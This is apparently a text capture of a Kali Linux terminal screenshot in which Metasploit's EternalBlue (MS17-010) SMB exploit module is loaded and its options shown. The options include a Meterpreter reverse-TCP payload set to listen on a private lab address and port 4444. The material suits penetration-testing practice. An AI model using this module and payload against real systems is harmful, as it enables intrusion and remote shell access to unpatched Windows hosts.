 1 2 3 4 18:37
root@kali: /home/kali
File Actions Edit View Help
https://nvd.nist.gov/vuln/detail/CVE-2017-0143
https://nvd.nist.gov/vuln/detail/CVE-2017-0144
https://nvd.nist.gov/vuln/detail/CVE-2017-0145
https://nvd.nist.gov/vuln/detail/CVE-2017-0146
https://nvd.nist.gov/vuln/detail/CVE-2017-0147
https://nvd.nist.gov/vuln/detail/CVE-2017-0148
https://github.com/RiskSense-Ops/MS17-010
https://risksense.com/wp-content/uploads/2018/05/White-Paper_Eternal-Blue.pdf
https://www.exploit-db.com/exploits/42030
Also known as:
ETERNALBLUE
View the full module info with the info -d command.
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >